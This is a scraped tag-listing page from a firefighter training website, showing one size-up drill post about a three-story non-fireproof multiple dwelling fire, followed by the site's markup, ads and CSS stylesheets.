		data-fd-dropdown-offset="[0, 0]"
		data-fd-dropdown-trigger="click"
		data-fd-dropdown-max-width

		data-fd-tooltip="toolbar"
		data-fd-tooltip-title="Sign In"
		data-fd-tooltip-placement="top"
		>
		<i aria-hidden="true" class="fdi fa fa-user-lock"></i>
		<span class="sr-only">Sign In</span>
	</a>

	<div class="hidden" data-fd-toolbar-dropdown="">
		<div id="fd">
			<div class="light si-theme-foundry">
				<div class="o-dropdown divide-y divide-gray-300 md:w-[320px]">
					<div class="o-dropdown__hd px-md py-md">
						<div class="font-bold text-sm text-gray-800">
							Sign in to your account						</div>

											</div>
					<div class="o-dropdown__bd px-md py-sm" data-fd-toolbar-dropdown-menus>
						<form action="/articles" class="space-y-sm" method="post">
							<div class="o-form-group o-form-group--ifta " data-fd-label="foundry" >
	
	
			

	
					<input type="text"
				name="username"
				id="fd-username"				class="o-form-control o-form-control"
				value=""
																			/>

		
		
	
	
	
	
	<label class="o-form-label" for="fd-username">Username</label>

	</div>
							<div class="o-form-group o-form-group--ifta " data-fd-label="foundry" >
	
	
			<input type="password"
	name="password"
	id="fd-password"	class="o-form-control o-form-control"
	value=""
	
		autocomplete="current-password"
	
		/>
	
	
	
	<label class="o-form-label" for="fd-password">Password</label>

	</div>
							
							<div class="flex flex-col space-y-sm">
								<label class="o-form-check">
									<input class="fd-custom-check" type="checkbox" name="remember" id="fd-remember">
									<span class="o-form-check__text">Keep me logged in</span>
								</label>
								

								<div class="">
									<button class="
	o-btn
	o-btn--primary	flex w-full	
	
							text-sm leading-sm px-md py-xs							
"  type="submit">
	
	
			Sign In	</button>
								</div>
							</div>

							
							
							<input type="hidden" name="option" value="com_users" 
	 
	 
/>
							<input type="hidden" name="task" value="user.login" 
	 
	 
/>
							<input type="hidden" name="return" value="aHR0cHM6Ly9mZnByb3Zpbmdncm91bmRzLmNvbS9hcnRpY2xlcy90YWdzL2NvbW1hbmQtcG9zdA==" 
	 
	 
/>
							<input type="hidden" name="cab00a6c5ff2ab9077c8d28297523ce1" value="1" />
						</form>
					</div>
					<div class="o-dropdown__ft py-sm px-xs">
						<div class="flex justify-center divide-x divide-gray-300">
							<a href="/staff-login?view=remind" class="fd-link px-sm text-xs">Forgot username?</a> 
							<a href="/staff-login?view=reset" class="fd-link px-sm text-xs">Forgot password?</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

									</nav>
			</div>
		</div>

					<div class="fd-toolbar-divider"></div>
			</div>

	<div class="t-hidden" data-fd-tooltip-wrapper>
	<div id="fd" data-fd-tooltip-block data-appearance="light">
		<div class="light si-theme-foundry">
			<div class="o-tooltip" data-fd-tooltip-message></div>
		</div>
	</div>
</div></div>
		</div>
	</div>				</div>
				
				
									<div class="eb-template" data-name="site/layout/image/popup">
	<div id="eb" class="eb-image-popup">
		<div class="eb-image-popup-header">
			<div class="eb-image-popup-close-button"><i class="fdi fa fa-times"></i></div>
		</div>
		<div class="eb-image-popup-container"></div>
		<div class="eb-image-popup-footer">
			<div class="eb-image-popup-thumbs"></div>
		</div>
		<div class="eb-loader-o size-lg"></div>
	</div>
</div>
<div class="eb-template" data-name="site/layout/image/popup/thumb">
	<div class="eb-image-popup-thumb"><div></div></div>
</div>
					<div class="eb-template" data-name="site/layout/image/container">
	<div class="eb-image">
		<div class="eb-image-figure">
			<a class="eb-image-viewport"></a>
		</div>
		<div class="eb-image-caption"><span></span></div>
	</div>
</div>
				
					<div class="eb-tag">
		<div class="eb-tag-head">
		<h2 class="eb-tag-name reset-heading">
			<a href="/articles/tags/command-post">
				<span class="col-cell">
					<i class="fdi fa fa-tag text-muted"></i>
				</span>
				<span class="col-cell">command post</span>
			</a>
		</h2>
	</div>
	
		<div class="eb-tag-bio">
		<span class="eb-tag-rss">
			<i class="fdi fa fa-rss-square"></i>
			<a href="/articles/tags/command-post?format=feed&type=rss" title="Subscribe to this list via RSS" class="link-rss" target="_blank">
				Subscribe to this list via RSS			</a>
		</span>
	</div>
	</div>

<div data-blog-listings>
	
	
	<div class="eb-post-listing
		is-row								has-divider				"
		data-blog-posts
	>
		
										<!-- Determine if post custom fields should appear or not in tag listings -->
													
				<div class="eb-post-listing__item" data-blog-posts-item data-id="20" data-eb-posts-section data-url="">
	<div class="eb-post">
		<div class="eb-post-content">
						<div class="eb-post-avatar">
				<div class="o-avatar  " >
	<div class="o-avatar__mobile"></div>

		<a class="o-avatar__content" 
		href="/articles/blogger/ffprovinggrounds"
			>
					<img src="https://ffprovinggrounds.com/images/easyblog_avatar/665_IMG_0620.PNG" 
			alt="Firefighter Proving Grounds"
			width="40"
			height="40"

			
					/>
		
				</a>
	</div>			</div>
			
			<div class="eb-post-head">
				
									<h2 class="eb-post-title reset-heading ">
	<a href="/articles/non-fireproof-multiple-dwelling-2" class="text-inherit">Non-Fireproof Multiple Dwelling #2</a>
</h2>
				
									<div class="eb-post-meta text-muted">
		<div>
		<div class="eb-post-date">
	
	<time class="eb-meta-date" content="2018-06-02">
		Saturday, 02 June 2018	</time>
</div>
	</div>
	
		<div>
		<div class="eb-post-author">
	
	<span>
		<a href="/articles/blogger/ffprovinggrounds" rel="author">Firefighter Proving Grounds</a>
	</span>
</div>
	</div>
	
		<div>
		<div class="eb-post-category comma-seperator">
	
		<span>
		<a href="/articles/size-up">Size Up Drills</a>
	</span>
		<span>
		<a href="/articles/multiple-dwellings">Multiple Dwellings</a>
	</span>
	</div>	</div>
	
	
	</div>
							</div>

							<div class="eb-post-body type-standard" data-blog-post-content>
			<div class="eb-post-thumb is-center">
			<a
			href="/articles/non-fireproof-multiple-dwelling-2"
			class="eb-post-image"
			title="3storynonfireproof"
			caption=""
			style="
								width: 260px;
								"
		>
												<img src="https://ffprovinggrounds.com/images/easyblog_articles/20/b2ap3_thumbnail_3storynonfireproof.png" alt="3storynonfireproof" />
							
					</a>
	</div>
	
	<p><iframe src="https://www.youtube.com/embed/OuKIQnCQSg8? rel=0&amp;autoplay=1&amp;loop=1&amp;playlist=OuKIQnCQSg8" width="960" height="615" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><strong><span style="text-decoration: underline;"><span style="font-size: 18pt;">Drill Scenario</span></span><span style="font-size: 18pt;">:</span></strong><span style="font-size: 18pt;"><br></span></p>
<p><span style="font-size: 14pt;">For this drill you are the incident commander of this incident. Your command post is established on exposure 1 or A side. You currently have 3 engines and 2 truck companies on scene.</span></p>
<p><span style="font-size: 18pt;"><strong><span style="text-decoration: underline;">Building Information:</span></strong></span></p>
<p><span style="font-size: 14pt;">3 Story 20' x 60'&nbsp;Non-Fireproof Multiple Dwelling</span></p>
<p><span style="font-size: 14pt;">Fire escapes are located on exposures 1 and 2 (A and C side)</span></p>
<hr>
<p><span style="font-size: 12pt;">Note: For this drill the first due engine is connected to a positive water source and is 50 feet from the main entrance</span></p>
<p><span style="font-size: 12pt;">This drill is part of the Firefighter Proving Grounds "Size-Up Series". This series is designed for firefighters to drill and train with their departments using their SOP's</span></p>

</div>


								<div class="eb-post-more mt-20">
					<a href="/articles/non-fireproof-multiple-dwelling-2"
	class="
	btn
	btn-default	btn-md		" aria-label="Continue reading: Non-Fireproof Multiple Dwelling #2">
		Continue reading</a>
				</div>
				
				
								<div>
					<div class="eb-post-rating">
	<div class="eb-rating">
		<form id="blog-20-ratings-form"
	class="eb-rating-form"
	data-id="20"
	data-type="entry"
	data-rating-form
>
	<div class="flex items-center gap-xs flex-wrap" data-fd-rating-wrapper>
	<div class="flex-shrink-0">
		<div class="fd-rating"
			data-fd-rating
			data-read-only="1"
			data-extension="easyblog" 
			data-rtl="0"

						data-fd-tooltip
			data-fd-tooltip-title="You are not allowed to rate this post"
			data-fd-tooltip-placement="top"
			
					>
		</div>
	</div>
	<div class="flex-grow-1 min-w-0">

		<div class="text-xs">
				
				
					</div>
	
			
			</div>
</div>
	<div class="col-cell eb-rating-voters">
				<a class="eb-rating-link" href="javascript:void(0);" data-rating-voters>
		
			<b class="eb-ratings-value" title="0 votes" data-rating-value>
				<span data-rating-total>0</span>

				<b><i class="fdi fa fa-check"></i></b>
			</b>

				</a>
			</div>
</form>	</div>
</div>
				</div>
				
									<div class="eb-tags cell-top type-1">
	<div class="col-cell cell-label">Tags:</div>
	<div class="col-cell cell-tags">
				<span>
			<a href="/articles/tags/firefighter-training">firefighter training</a>
		</span>
				<span>
			<a href="/articles/tags/firefighting-drill">firefighting drill</a>
		</span>
				<span>
			<a href="/articles/tags/command-post">command post</a>
		</span>
				<span>
			<a href="/articles/tags/incident-commander">incident commander</a>
		</span>
				<span>
			<a href="/articles/tags/drill">drill</a>
		</span>
			</div>
</div>
				
				
									<div class="eb-share">
	<div class="eb-share-buttons is-large is-english">

				<div class="eb-share-facebook">
			<script type="text/javascript">
EasyBlog.require()
.script("site/bookmarklet")
.done(function($) {

	$('#sb-1890715846').bookmarklet('facebook', {
		"url": "https://ffprovinggrounds.com/articles/non-fireproof-multiple-dwelling-2",
		"send": "1",
		"size": "large",
		"verb": "like",
		"locale": "en_GB",
		"theme": "light",
		"tracking" : false	});
});
</script>
<div class="eb-facebook-like like has-sendbtn">
	<span id="sb-1890715846"></span>
</div>		</div>		
				<div class="eb-share-linkedin">
			<script type="text/javascript">
EasyBlog.require()
.script("site/bookmarklet")
.done(function($) {	
	$('#sb-57264264').bookmarklet('linkedin', {
		"url": "https://ffprovinggrounds.com/articles/non-fireproof-multiple-dwelling-2",
		"size": "large"
	});
});
</script>
<div class="eb-social-button linkedin-share">
	<span id="sb-57264264"></span>
</div>		</div>		
				<div class="eb-share-twitter">
			<div class="eb-social-button retweet">
	<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fffprovinggrounds.com%2Farticles%2Fnon-fireproof-multiple-dwelling-2&amp;text=Non-Fireproof+Multiple+Dwelling+%232" target="_blank" class="eb-share-twitter-btn">
		<i class="fdi fab fa-twitter"></i>
		<span class="btn-text">Tweet</span>
	</a>
</div>
		</div>		
				<div class="eb-share-pinterest">
			<div class="eb-social-button pinterest">
	<div id="sb-2128197621">
	<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fffprovinggrounds.com%2Farticles%2Fnon-fireproof-multiple-dwelling-2&media=https%3A%2F%2Fffprovinggrounds.com%2Fimages%2Feasyblog_articles%2F20%2Fb2ap3_thumbnail_3storynonfireproof.png&description=Non-Fireproof+Multiple+Dwelling+%232"
		data-pin-do="buttonPin"
		data-pin-count="above"
		data-pin-lang="en"
		target="_blank"
	>
		<span class="sr-only">pinterest</span>
	</a>
	</div>
</div>

<script>
EasyBlog.require()
.script('site/posts/pinterest')
.done(function() {

	EasyBlog.pinterest.init();

});
</script>
		</div>		
			</div>
</div>
				
				<div class="eb-post-foot">
	<div class="row-table">
				<div class="col-cell cell-tight">
			<span class="eb-post-hits">
		<i class="fdi fa fa-eye"></i>&nbsp;
	
	6795 Hits</span>		</div>
		
				<div class="col-cell">
			<span class="eb-post-comments">
			<i class="fdi fa fa-comments"></i>
	
	<span>
					<a href="/articles/non-fireproof-multiple-dwelling-2#comments">
				0 Comments			</a>
			</span>
</span>		</div>
		
			</div>
</div>
			
					</div>

		<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"mainEntityOfPage": "https://ffprovinggrounds.com/articles/non-fireproof-multiple-dwelling-2",
	"@type": "BlogPosting",
	"headline": "Non-Fireproof Multiple Dwelling #2",
	"image": "https://ffprovinggrounds.com/images/easyblog_articles/20/b2ap3_thumbnail_3storynonfireproof.png",
	"editor": "Firefighter Proving Grounds",
	"genre": "Multiple Dwellings",
	"publisher": {
		"@type": "Organization",
		"name": "Firefighter Proving Grounds",
		"logo": {"@type":"ImageObject","url":"https:\/\/ffprovinggrounds.com\/media\/com_easyblog\/images\/schema\/logo.png","width":60,"height":60}	},
	"datePublished": "2018-06-02",
	"dateCreated": "2018-06-02",
	"dateModified": "2020-02-13",
	"description": "",
	"author": {
		"@type": "Person",
		"url": "https://ffprovinggrounds.com/articles/blogger/ffprovinggrounds",
		"name": "Firefighter Proving Grounds",
		"image": "https://ffprovinggrounds.com/images/easyblog_avatar/665_IMG_0620.PNG"
	}
}
</script>
	</div>
</div>
										</div>

	
	</div>

	
	<div id="fd">
<div class="o-pagination-wrapper px-xs py-2xs flex items-center justify-center mb-sm mt-sm" 
	data-fd-pagination 
	data-fd-extension="easyblog"
>
	<div class="o-pagination">
		<div class="relative z-0 inline-flex">
			<a
	class="o-pagination__btn rounded-l-md px-xs text-gray-300 hover:text-gray-300 cursor-not-allowed"
	href="javascript:void(0);"
	data-fd-pagination-link
	data-fd-pagination-link-limitstart="0"
			data-fd-pagination-link-disabled

					aria-disabled="true"
			
	
	>
			<i aria-hidden="true" class="fdi fa fa-fw fa-angle-double-left"></i>
		<span class="sr-only">First Page</span>
	</a>
	
			<a
	class="o-pagination__btn -ml-px px-xs text-gray-300 hover:text-gray-300 cursor-not-allowed"
	href="javascript:void(0);"
	data-fd-pagination-link
	data-fd-pagination-link-limitstart="0"
			data-fd-pagination-link-disabled

					aria-disabled="true"
			
	
	>
			<i aria-hidden="true" class="fdi fa fa-fw fa-angle-left"></i>
		<span class="sr-only">Previous Page</span>
	</a>
	
	
		
		<a
	class="o-pagination__btn -ml-px px-sm text-gray-500 hover:text-gray-500 cursor-not-allowed bg-gray-100"
	href="javascript:void(0);"
	data-fd-pagination-link
	data-fd-pagination-link-limitstart="0"
			data-fd-pagination-link-disabled

			
			aria-current="page"
	
			aria-label="Page 1"
	>
			<span>1</span>
	</a>
	
			<a
	class="o-pagination__btn -ml-px px-xs text-gray-300 hover:text-gray-300 cursor-not-allowed"
	href="javascript:void(0);"
	data-fd-pagination-link
	data-fd-pagination-link-limitstart="0"
			data-fd-pagination-link-disabled

					aria-disabled="true"
			
	
	>
			<i aria-hidden="true" class="fdi fa fa-fw fa-angle-right"></i>
		<span class="sr-only">Next Page</span>
	</a>
	
			<a
	class="o-pagination__btn -ml-px rounded-r-md px-xs text-gray-300 hover:text-gray-300 cursor-not-allowed"
	href="javascript:void(0);"
	data-fd-pagination-link
	data-fd-pagination-link-limitstart="0"
			data-fd-pagination-link-disabled

					aria-disabled="true"
			
	
	>
			<i aria-hidden="true" class="fdi fa fa-fw fa-angle-double-right"></i>
		<span class="sr-only">Last Page</span>
	</a>
	</div>
			</div>
</div>
</div>

	
								<div>
					<script type="text/javascript">EasyBlog.require()
.script('site/posts/listings')
.done(function($) {
	$('[data-blog-listings]').implement(EasyBlog.Controller.Listings, {
		"ratings": true,
		"autoload": false,
		"gdpr_enabled": false,
		"dropcap": false,
		"columnStyle": "grid",
		"rowStyle": "row",
		"userId" : 0,
		"isPollsEnabled": true	});
});
</script>				</div>
				
				
			</div>
		</div>
	</div>

	</div>
									</div>
									</div>
									<div id="jsn-pos-banner">
									<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<p><a href="http://recycledfirefighter.com/products/slim-wallet?variant=956158201&amp;rfsn=2263561.69898&amp;utm_source=refersion&amp;utm_medium=affiliate&amp;utm_campaign=2263561.69898.13085" target="_blank" rel="noopener"><img src="https://cdn.refersion.com/7715/creatives/03-25-16-01-59-46_rfad5.gif" alt="" border="0" /></a></p></div><div class="clearbreak"></div></div></div></div><div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<p><a href="https://topscoreinterviewcoaching.teachable.com/courses/firefighter-interview-success-coaching?affcode=97616_uoztyln8"><img src="/images/Topscore.png" alt="Topscore.png" /></a></p></div><div class="clearbreak"></div></div></div></div>
							</div>
		        				</div></div> <!-- end centercol -->
        				</div></div> <!-- end jsn-maincontent -->
							<div id="jsn-rightsidecontent" class="span3 order2 ">
						<div id="jsn-rightsidecontent_inner">
							<div id="jsn-pos-right">
								<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<p><a href="https://topscoreinterviewcoaching.teachable.com/courses/firefighter-interview-success-coaching?affcode=97616_uoztyln8"><img src="/images/Firefighter1.png" alt="Firefighter(1).png" /></a></p></div><div class="clearbreak"></div></div></div></div></div></div>
							</div>
						</div>
					</div>
		                </div>
            </div>


        					<div id="jsn-usermodules3"><div id="jsn-usermodules3-inner" class="jsn-modulescontainer jsn-modulescontainer1 row-fluid">
						<div id="jsn-pos-user7" class="span12 order1 ">
					<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<div class="jsn-bootstrap3">
<div id="OpvFNu" class=" row">
<div class="col-md-12 col-sm-12 col-xs-12">
<div class="pb-element-container pb-element-text text-pthkht">
<div>
<div class="partner-logo grid-layout grid-layout6 clearafter">
<div class="grid-col" style="text-align: center;"><a href="https://www.instagram.com/ffprovinggrounds" target="_blank" rel="noopener noreferrer"><img src="/images/social/instagram.png" alt="Instagram" /></a></div>
<div class="grid-col" style="text-align: center;"><a href="https://www.facebook.com/ffpgrounds/" target="_blank" rel="noopener noreferrer"><img src="/images/social/facebook.png" alt="Facebook" /></a></div>
<div class="grid-col" style="text-align: center;"><a href="https://twitter.com/ffprovingground" target="_blank" rel="noopener noreferrer"><img src="/images/social/twitter.png" alt="Twitter" /></a></div>
<div class="grid-col"><a href="https://www.youtube.com/channel/UCJQm-5QYGL4erbEagm0Mpfg" target="_blank" rel="noopener noreferrer"><img src="/images/social/youtube.png" alt="YouTube" style="display: block; margin-left: auto; margin-right: auto;" /></a></div>
</div>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div></div><div class="clearbreak"></div></div></div></div></div></div>
				</div>
								</div></div>
				</div>
					<div id="jsn-footer" class="jsn-modulescontainer jsn-modulescontainer1"><div id="jsn-footer-inner">
				<div class="row-fluid">
										<div id="jsn-pos-footer" class="span12">
							<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<dl><dt style="margin-bottom: 20px; line-height: 1.6; color: #7d7d7d; font-family: Roboto, Arial, Helvetica, sans-serif; text-align: right;">
<figure style="text-align: right;">Copyright © 2023 Fire-fighter Proving Grounds, INC. All rights reserved |&nbsp;<span id="cloakc03ef548e256eaa269f981939dd3c2d5"><span style="color: #8d84e4;"><a href="mailto:info@ffprovinggrounds.com">info@ffprovinggrounds.com</a></span></span></figure>
<figure style="text-align: right;"><a href="/component/blankcomponent/?view=default&amp;Itemid=387">Fire-Fighter Proving Grounds, INC.&nbsp;Disclaimer<br /></a><a style="background-color: inherit;" href="https://2davidsdesign.com" target="_blank" rel="noopener"><img src="/images/footer.png" alt="footer" /></a></figure>
</dt></dl>
<p style="margin-bottom: 20px; line-height: 1.6; color: #7d7d7d; font-family: Roboto, Arial, Helvetica, sans-serif; text-align: right;">&nbsp;</p>
<p>&nbsp;</p></div><div class="clearbreak"></div></div></div></div><div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent"><span id="jsn-menu-toggle-parent" class="jsn-menu-toggle"><i class="fa fa-navicon"></i></span>
<ul class="menu-divmenu">
	<li class="jsn-menu-mobile-control"><span class="close-menu"><i class="fa fa-times"></i></span></li> 
	<li  class="first last"><a class=" clearfix " href="/staff-login" target="_blank" >
		<span>
		<span class="jsn-menutitle">Staff Login</span>	</span>
</a></li></ul><div class="clearbreak"></div></div></div></div>
						</div>
										<div class="clearbreak"></div>
				</div>
				</div></div>
	</div>
			<a id="jsn-gotoplink" href="https://ffprovinggrounds.com/articles/tags/command-post#top">
			<span></span>
		</a>
	

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-100042987-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript">if (window.MooTools !== undefined) {
					Element.implement({
						hide: function() {
							return this;
						},
						show: function(v) {
							return this;
						},
						slide: function(v) {
							return this;
						}
					});
				}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ffprovinggrounds.com/templates/jsn_artista_pro/css/colors/green.css
body_size: 1072
content:
/**
* @author    JoomlaShine.com http://www.joomlashine.com
* @copyright Copyright (C) 2008 - 2011 JoomlaShine.com. All rights reserved.
* @license   JoomlaShine.com Proprietary License
*/
/* ============================== DEFAULT HTML ============================== */
a {
	color: #6ac212;
}
/* ============================== LAYOUT ============================== */
/* =============== LAYOUT - OVERALL PAGE =============== */
/* ============================== TYPOGRAPHY ============================== */
/* =============== TYPOGRAPHY - LINK STYLES =============== */
/* ----- ACTION LINK ----- */
.link-action {
	border-bottom: 1px solid #429e00;
}
.link-action:hover {
	background-color: #429e00;
}
/* =============== TYPOGRAPHY - TABLE STYLES =============== */
/* ----- COLOR HEADER TABLE ----- */
table.style-colorheader thead th {
	background-color: #598321;
	border-right: 1px groove #74AA2B;
}
/* ----- COLOR STRIPES TABLE ----- */
table.style-colorstripes td,
table.style-colorstripes th {
	border-bottom: 1px solid #81BD2F;
	border-right: 1px groove #81BD2F;
}
table.style-colorstripes thead th {
	background-color: #47681A;
}
table.style-colorstripes thead th.highlight {
	background-color: #598321;
}
table.style-colorstripes tbody tr {
	background-color: #6A9C27;
}
table.style-colorstripes tbody .highlight {
	background-color: #E8F4D7;
}
table.style-colorstripes tbody tr.odd {
	background-color: #598321;
}
table.style-colorstripes tbody tr.odd .highlight {
	background-color: #D6EDB6;
}
table.style-colorstripes tbody tr:hover th,
table.style-colorstripes tbody tr:hover td {
	background-color: #4E721D;
}
table.style-colorstripes tbody tr:hover .highlight {
	background-color: #CCE9A5;
}
table.style-colorstripes tbody td,
table.style-colorstripes tbody th {
	border-left: none;
	border-right: 1px solid #81BD2F;
}
table.style-colorstripes tfoot th,
table.style-colorstripes tfoot td {
	background-color: #47681A;
}
.sectiontableheader {
	background-color: #5f9936;
}
/* ----- GREY STRIPES TABLE ----- */
table.style-greystripes thead th.highlight {
	background-color: #598321;
}
/* ============================== MENU ============================== */
/* =============== MENU - MAIN MENU =============== */
/* ----- HOVER STATE ----- */
div.jsn-modulecontainer ul.menu-mainmenu ul li:hover > a,
div.jsn-modulecontainer ul.menu-mainmenu ul li.active > a {
	background-color: #f5f5f5;
}
/* ----- ACTIVE STATE ----- */
/* =============== MENU - TREE MENU =============== */
/* ----- CURRENT / HOVER STATE ----- */
div.richbox-2 ul.menu-treemenu li a:hover,
div.richbox-2 ul.menu-treemenu li a.current {
	background-color: #426217;
}
div.lightbox-2 ul.menu-treemenu li a:hover,
div.lightbox-2 ul.menu-treemenu li a.current {
	background-color: #E7FACF;
}
/* =============== MENU - SIDE MENU =============== */
/* ----- HOVER STATE IN SPECIFIC MODULE BOXES ----- */
div.richbox-2 ul.menu-sidemenu > li:hover > a {
	background-color: #426217;
}
div.lightbox-2 ul.menu-sidemenu > li:hover > a {
	background-color: #E7FACF;
}
/* ----- ACTIVE STATE IN SPECIFIC MODULE BOXES ----- */
div.richbox-2 ul.menu-sidemenu > li.active > a {
	background-color: #426217;
}
div.lightbox-2 ul.menu-sidemenu > li.active > a,
div.jsn-modulecontainer ul.menu-sidemenu li.active > a {
	color: #6ac212;
}
/* ============================== SITE TOOLS ============================== */
/* =============== SITE TOOLS - GENERAL PRESENTATION =============== */
/* ============================== MODULE STYLES ============================== */
div.richbox-1 div.jsn-modulecontainer_inner {
    background-color: #6ac212;
}
/* =============== MODULE STYLES - MODULE BOXES =============== */
/* ============================== JOOMLA! DEFAULT EXTENSIONS ============================== */
/* =============== JOOMLA! EXTENSIONS - MOD_BREADCRUMB =============== */
.breadcrumb li a,
.breadcrumb li span {
	color: #6ac212;
}
/* =============== JOOMLA! EXTENSIONS - MOD_SEARCH =============== */
#jsn-pos-top div.search input#mod_search_searchword {
	border: 1px solid #477328;
}
/* =============== JOOMLA! EXTENSIONS - COM_CONTENT =============== */
/* ----- SECTION / CATEGORY BLOG LAYOUT ----- */
/* PAGE PAGINATION */
ul.jsn-pagination li.navigation-page span {
	background-color: #598321;
}

--- FILE ---
content_type: text/css
request_url: https://ffprovinggrounds.com/templates/jsn_artista_pro/css/styles/business.css
body_size: 357
content:
/**
* @author    JoomlaShine.com http://www.joomlashine.com
* @copyright Copyright (C) 2008 - 2011 JoomlaShine.com. All rights reserved.
* @license   JoomlaShine.com Proprietary License
*/
@import url(https://fonts.googleapis.com/css?family=Questrial);
@import url(https://fonts.googleapis.com/css?family=Montserrat:400,700);
@import url(https://fonts.googleapis.com/css?family=Lora:400,400italic,700,700italic);

body {
	font-family: 'Questrial', sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6,
#jsn-gotoplink,
.page-header,
.subheading-category,
.componentheading,
.contentheading {
	font-family: 'Montserrat', sans-serif;
}

#jsn-menu a,
#jsn-menu span,
a.link-button,
.link-button a {
	font-family: 'Questrial', sans-serif;
}

--- FILE ---
content_type: text/css
request_url: https://ffprovinggrounds.com/templates/jsn_artista_pro/css/jsn_social_icons.css
body_size: 743
content:
/**
* @author    JoomlaShine.com http://www.joomlashine.com
* @copyright Copyright (C) 2008 - 2011 JoomlaShine.com. All rights reserved.
* @license   JoomlaShine.com Proprietary License
*/
/* ========== SOCIAL - ICON ========== */

#jsn-social-icons {
    margin: -30px 0 0;
}
#jsn-social-icons ul {
    margin: -10px -8px 0;
}
#jsn-social-icons ul li {
    float: left;
    list-style: none;
    margin: 5px 8px 10px;
    line-height: 10px;
}
#jsn-social-icons ul li a {
    font-size: 15px;
    color: #636363;
    transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    text-decoration: none !important;
}
#jsn-social-icons ul li a:hover {
    color: #FFF;
}
#jsn-social-icons ul li:hover {
}
#jsn-social-icons ul .facebook a:before {
    content: '\f09a';
}
#jsn-social-icons ul .twitter a:before {
    content: '\f099';
}
#jsn-social-icons ul .youtube a:before {
    content: '\f167';
}
#jsn-social-icons ul .googleplus a:before {
    content: '\f0d5';
}
#jsn-social-icons ul .pinterest a:before {
    content: '\f0d2';
}
#jsn-social-icons ul .myspace a:before {
    content: '\f007';
}
#jsn-social-icons ul .flickr a:before {
    content: '\f16e';
}
#jsn-social-icons ul .dribble a:before {
    content: '\f17d';
}
#jsn-social-icons ul .stumbleupon a:before {
    content: '\f1a4';
}
#jsn-social-icons ul .yahoo a:before {
    content: '\f19e';
}
#jsn-social-icons ul .skype a:before {
    content: '\f17e';
}
#jsn-social-icons ul .rss a:before {
    content: '\f09e';
}
#jsn-social-icons ul .linkedin a:before {
    content: '\f0e1';
}
#jsn-social-icons ul .instagram a:before {
    content: '\f16d';
}

/* ========== RTL LAYOUT ========== */
body.jsn-direction-rtl #jsn-social-icons ul li {
    float: right;
}
body.jsn-direction-rtl .ft-social-icon ul li {
    float: right;
}
body.jsn-direction-rtl #jsn-social-icons {
    margin: 0 20px 0 0;
    padding: 0 20px 0 0;
    border-left: none;
    border-right: 1px solid #e9e9e9;
}
@media only screen and (max-width: 480px), (max-device-width: 480px) {
    #jsn-social-icons,
    #jsn-social-icons ul,
    #jsn-social-icons ul li {
        float: none;
    }
    #jsn-social-icons ul {
        text-align: center;
    }
    #jsn-social-icons ul li {
        display: inline-block;
    }
    #jsn-social-icons {
        margin-left: 0;
        padding-left: 0;
        border-left: none;
        margin-top: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ffprovinggrounds.com/templates/jsn_artista_pro/css/custom.css
body_size: 7516
content:
/* ========== PROMO ========== */

@import url(https://fonts.googleapis.com/css?family=Playfair+Display);

/* ========== MENU ========== */
div.jsn-modulecontainer ul.menu-mainmenu > li.jsn-menu-button a {
  background-color: #555555;
  color: #fff;
  font-size: 12px;
}
.promotext-md {
  font-family: 'Playfair Display', serif;
  font-size: 35px;
  line-height: 46px;
  font-weight: 400;
  color: #434343;
}
body.jsn-demo-page #jsn-content_inner {
  width: 100%;
  padding: 30px 0 0;
}
.jsn-bootstrap3.jsn-images-tabs .tab-content {
  padding: 0;
  margin-bottom: 0;
  background-color: transparent;
}
.jsn-bootstrap3.jsn-images-tabs .tab-content,
.jsn-bootstrap3.jsn-pagebuilder.jsn-images-tabs .nav-tabs,
.jsn-bootstrap3.jsn-pagebuilder.jsn-images-tabs .nav-tabs > li.active > a,
.jsn-bootstrap3.jsn-pagebuilder.jsn-images-tabs .nav-tabs > li.active > a:hover,
.jsn-bootstrap3.jsn-pagebuilder.jsn-images-tabs .nav-tabs > li.active > a:focus {
  border: none;
}
.jsn-bootstrap3.jsn-pagebuilder.jsn-images-tabs .nav-tabs > li > a:hover {
  background-color: transparent;
  border: none;
}
.jsn-bootstrap3.jsn-pagebuilder.jsn-images-tabs .nav-tabs {
  text-align: center;
}
.jsn-bootstrap3.jsn-pagebuilder.jsn-images-tabs .nav-tabs > li {
  float: none;
  display: inline-block;
}
/*--- contact-form-md ---*/

#jsn-master [id^="jsn_form_"].jsn-master .jsn-bootstrap .jsn-form-content .control-group.ui-state-highlight{
  border-color: transparent !important;
  background: none !important;
}

.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .characters-limit:before, .contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .characters-limit:after {
  content: "";
  display: table;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .characters-limit:after {
  clear: both;
}

.contact-form-md .jsn-master {
  font-size: 14px;
  line-height: 1.6em;
  font-family: 'Questrial', sans-serif;
